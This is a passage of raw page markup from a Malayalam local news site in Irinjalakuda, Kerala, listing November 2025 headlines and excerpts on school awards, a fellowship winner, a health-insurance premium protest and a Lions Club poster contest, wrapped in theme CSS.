block_tdi_112.max_num_pages = "1743";
tdBlocksArray.push(block_tdi_112);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Topics</span></h4></div><div id=tdi_112 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു">ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




നിശ്ചയദാർഢ്യം കൊണ്ടും കഠിനപ്രയത്നം കൊണ്ടും ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" class="td-image-wrap " title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lbsm-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/"  rel="bookmark" title="ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ">ശാസ്ത്രോത്സവത്തിൽഎ ഗ്രേഡ് നേടിയവർ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%b6%e0%b4%be%e0%b4%b8%e0%b5%8d%e0%b4%a4%e0%b5%8d%e0%b4%b0%e0%b5%8b%e0%b4%a4%e0%b5%8d%e0%b4%b8%e0%b4%b5%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b5%bd%e0%b4%8e-%e0%b4%97%e0%b5%8d%e0%b4%b0%e0%b5%87/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
പാലക്കാട് നടന്ന സംസ്ഥാന ശാസ്ത്രോത്സവത്തിൽ ഇംപ്രൊവൈസ്ഡ് എക്സ്പിരിമെൻ്റ് എച്ച് .എസ്. എസ്.വിഭാഗത്തിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/madie-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/"  rel="bookmark" title="മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.">മെഡിസെപ് പ്രീമിയം വർധനവ് ഉടൻ പിൻവലിക്കുക &#8211; കെ.എസ്.എസ്.പി. എ.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%86%e0%b4%a1%e0%b4%bf%e0%b4%b8%e0%b5%86%e0%b4%aa%e0%b5%8d-%e0%b4%aa%e0%b5%8d%e0%b4%b0%e0%b5%80%e0%b4%ae%e0%b4%bf%e0%b4%af%e0%b4%82-%e0%b4%b5%e0%b5%bc%e0%b4%a7%e0%b4%a8%e0%b4%b5%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




 ഇരിങ്ങാലക്കുട : മെഡിസപ് പ്രീമിയത്തിൻ്റെ വർധനവ് പിൻവലിക്കണമെന്ന് കേരള സ്റ്റേറ്റ്...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" class="td-image-wrap " title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/karalam-696x482.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/"  rel="bookmark" title="ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്">ഇരട്ട നേട്ടവുമായി കാറളം എ.എൽ പി എസ്</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%87%e0%b4%b0%e0%b4%9f%e0%b5%8d%e0%b4%9f-%e0%b4%a8%e0%b5%87%e0%b4%9f%e0%b5%8d%e0%b4%9f%e0%b4%b5%e0%b5%81%e0%b4%ae%e0%b4%be%e0%b4%af%e0%b4%bf-%e0%b4%95%e0%b4%be%e0%b4%b1%e0%b4%b3%e0%b4%82/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




- 36-ാ മത് ഇരിങ്ങാലക്കുട ഉപജില്ലാ കലോത്സവം LP വിഭാഗത്തിൽ 65...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" class="td-image-wrap " title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/kala.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/"  rel="bookmark" title="തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ">തൃശ്ശൂർ ജില്ല സെൻട്രൽ സഹോദയ കലോത്സവത്തിൽ നാലാം സ്ഥാനം കരസ്ഥമാക്കി ഇരിങ്ങാലക്കുട ശാന്തിനികേതൻ</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%a4%e0%b5%83%e0%b4%b6%e0%b5%8d%e0%b4%b6%e0%b5%82%e0%b5%bc-%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%86%e0%b5%bb%e0%b4%9f%e0%b5%8d%e0%b4%b0%e0%b5%bd-%e0%b4%b8%e0%b4%b9/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ഇരിങ്ങാലക്കുട - ഡോ. രാജു ഡേവിസ് ഇൻ്റർനാഷണൽ സ്കൂൾ , മാളയിൽ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/school-696x365.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/educationandjobs/schoolandcollege/" class="td-post-category" >School &amp; College</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/"  rel="bookmark" title="ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.">ഉപജില്ല സ്കൂൾ കലോൽസവംമന്ത്രി ഡോ. ആർ. ബിന്ദു ഉദ്ഘാടനം ചെയ്തു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%89%e0%b4%aa%e0%b4%9c%e0%b4%bf%e0%b4%b2%e0%b5%8d%e0%b4%b2-%e0%b4%b8%e0%b5%8d%e0%b4%95%e0%b5%82%e0%b5%be-%e0%b4%95%e0%b4%b2%e0%b5%8b%e0%b5%bd%e0%b4%b8%e0%b4%b5%e0%b4%82%e0%b4%ae%e0%b4%a8%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">
ഇരിങ്ങാലക്കുട വിദ്യാഭ്യാസ ഉപജില്ല സ്കൂൾ കലോൽസവം പുതുക്കാട് സെൻ്റ് ആൻ്റണീസ് ഹയർ...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/lion-696x392.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        <a href="https://irinjalakuda.com/category/localnews/" class="td-post-category" >Local News</a>
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/"  rel="bookmark" title="ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു">ലോക സമാധാനത്തിന്റെ നിറങ്ങൾ: ഇരിങ്ങാലക്കുട ലയൺസ് ക്ലബ്ബ് പീസ് പോസ്റ്റർ ചിത്രരചന മത്സരം സംഘടിപ്പിച്ചു</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/04/%e0%b4%b2%e0%b5%8b%e0%b4%95-%e0%b4%b8%e0%b4%ae%e0%b4%be%e0%b4%a7%e0%b4%be%e0%b4%a8%e0%b4%a4%e0%b5%8d%e0%b4%a4%e0%b4%bf%e0%b4%a8%e0%b5%8d%e0%b4%b1%e0%b5%86-%e0%b4%a8%e0%b4%bf%e0%b4%b1%e0%b4%99%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




ലോക സമാധാനം ചിത്രങ്ങളിലൂടെ പ്രചരിപ്പിക്കുക എന്ന ലക്ഷ്യവുമായി ലയൺസ് ക്ലബ് ഇൻറ്റർ...</div>
                    
                                    </div>
            </div>
        </div>

        </div></div><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_113 td_block_template_1">
<style>.tdi_113{margin-bottom:35px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_113{margin-bottom:30px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_113{margin-bottom:10px!important}}@media (max-width:767px){.tdi_113{padding-right:20px!important;padding-left:20px!important}}</style>
<style>.tdi_113.td-a-rec{text-align:center}.tdi_113.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_113 .td-element-style{z-index:-1}.tdi_113 .td-spot-id-spot_img_hidden{display:none}.tdi_113 .td-adspot-title{display:block}.tdi_113 .td_spot_img_all img,.tdi_113 .td_spot_img_tl img,.tdi_113 .td_spot_img_tp img,.tdi_113 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><a href="" class="td_spot_img_all"><img src="https://irinjalakuda.com/wp-content/uploads/2025/05/recl-sb.jpg"  alt="spot_img" /></a></div></div><div class="vc_row_inner tdi_115  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_115{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_115,.tdi_115 .tdc-inner-columns{display:block}.tdi_115 .tdc-inner-columns{width:100%}@media (max-width:767px){.tdi_115{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column_inner tdi_117  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_117{vertical-align:baseline}.tdi_117 .vc_column-inner>.wpb_wrapper,.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_117 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap td_flex_block_3 tdi_118 td-pb-border-top td-cancel-border td_block_template_8 td_flex_block"  data-td-block-uid="tdi_118" >
<style>.td_block_template_8.widget>ul>li{margin-left:0!important}.td_block_template_8 .td-block-title{font-size:20px;font-weight:800;margin-top:0;margin-bottom:18px;line-height:29px;position:relative;overflow:hidden;text-align:left}.td_block_template_8 .td-block-title>*{position:relative;padding-right:20px;color:var(--td_text_header_color,#000)}.td_block_template_8 .td-block-title>*:before,.td_block_template_8 .td-block-title>*:after{content:'';display:block;height:4px;position:absolute;top:50%;margin-top:-2px;width:2000px;background-color:#f5f5f5}.td_block_template_8 .td-block-title>*:before{left:100%}.td_block_template_8 .td-block-title>*:after{right:100%}@media (max-width:767px){.td_block_template_8 .td-related-title a{font-size:15px}}.td_block_template_8 .td-related-title a:before{display:none}.td_block_template_8 .td-related-title a:first-child:after{display:none}.td_block_template_8 .td-related-title a:last-child:after{left:100%;right:auto}.td_block_template_8 .td-related-title .td-cur-simple-item{color:var(--td_theme_color,#4db2ec)}.tdi_118 .td-block-title>*{color:var(--base-color-1)!important}.tdi_118 .td-block-title>*:before,.tdi_118 .td-block-title>*:after{background-color:var(--accent-color-1)!important}.tdi_118 .td_module_wrap:hover .entry-title a,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td_quote_on_blocks,.tdi_118 .td-opacity-cat .td-post-category:hover,.tdi_118 .td-opacity-read .td-read-more a:hover,.tdi_118 .td-opacity-author .td-post-author-name a:hover,.tdi_118 .td-instagram-user a,.tdi_118 .td-pulldown-filter-item .td-cur-simple-item,.tdi_118 .td-pulldown-filter-link:hover,.tdi_118 .td-pulldown-filter-display-option:hover,.tdi_118 .td-pulldown-filter-display-option:hover i{color:var(--accent-color-1)!important}.tdi_118 .td-next-prev-wrap a:hover,.tdi_118 .td-load-more-wrap a:hover{background-color:var(--accent-color-1)!important;border-color:var(--accent-color-1)!important}.tdi_118 .td-read-more a,.tdi_118 .td-weather-information:before,.tdi_118 .td-weather-week:before,.tdi_118 .td-exchange-header:before,.td-footer-wrapper .tdi_118 .td-post-category,.tdi_118 .td-post-category:hover{background-color:var(--accent-color-1)!important}.tdi_118{margin-bottom:60px!important}@media (min-width:768px) and (max-width:1018px){.tdi_118{margin-bottom:30px!important}}@media (max-width:767px){.tdi_118{margin-bottom:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_118{margin-bottom:40px!important}}</style>
<style>.tdi_118 .td_module_flex_1{width:100%;float:left;padding-bottom:20px;margin-bottom:20px}.rtl .tdi_118 .td_module_flex_1{float:right}.tdi_118 .td_module_column{width:100%;float:left}.tdi_118 .td_module_flex_3{width:100%;float:left;padding-bottom:15px;margin-bottom:15px}.tdi_118 .td_module_wrap{padding-left:24px;padding-right:24px}.tdi_118 .td_block_inner{margin-left:-24px;margin-right:-24px}.tdi_118 .td_module_flex_1 .td-module-container:before{bottom:-20px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:#b1b4bc}.tdi_118 .td_module_flex_3 .td-module-container:before{bottom:-15px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:var(--dark-border)}.tdi_118 .td_module_column:last-child .td_module_flex_3:last-child{margin-bottom:0!important;padding-bottom:0!important}.tdi_118 .td_module_flex_3:last-child .td-module-container:before{display:none}.tdi_118 .td_module_flex_3:nth-last-child(2){margin-bottom:15px!important;padding-bottom:15px!important}.tdi_118 .td_module_flex_3:nth-last-child(2) .td-module-container:before{display:block}.tdi_118 .td_module_flex_1 .td-module-container{border-color:#eaeaea;flex-direction:column}.tdi_118 .td_module_flex_3 .td-module-container{border-color:#eaeaea;align-items:initial}.tdi_118 .td_module_flex_1 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .entry-thumb{background-position:center 50%}.tdi_118 .td_module_flex_3 .td-image-container{flex:0 0 30%;width:30%}.tdi_118 .td_module_flex_1 .td-image-wrap{padding-bottom:70%}.ie10 .tdi_118 .td_module_flex_1 .td-image-container,.ie11 .tdi_118 .td_module_flex_1 .td-image-container{flex:0 0 auto}.tdi_118 .td_module_flex_3 .td-video-play-ico{width:20px;height:20px;font-size:20px}.tdi_118 .td_module_flex_1 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_3 .td-post-vid-time{display:block}.tdi_118 .td_module_flex_1 .td-category-pos-image .td-post-category:not(.td-post-extra-category){top:auto;bottom:0}.tdi_118 .td_module_flex_1 .td-module-meta-info{padding:20px 0 0 0}.tdi_118 .td_module_flex_3 .td-module-meta-info{padding:0px}.tdi_118 .td_module_flex_1 .entry-title{margin:0 0 10px 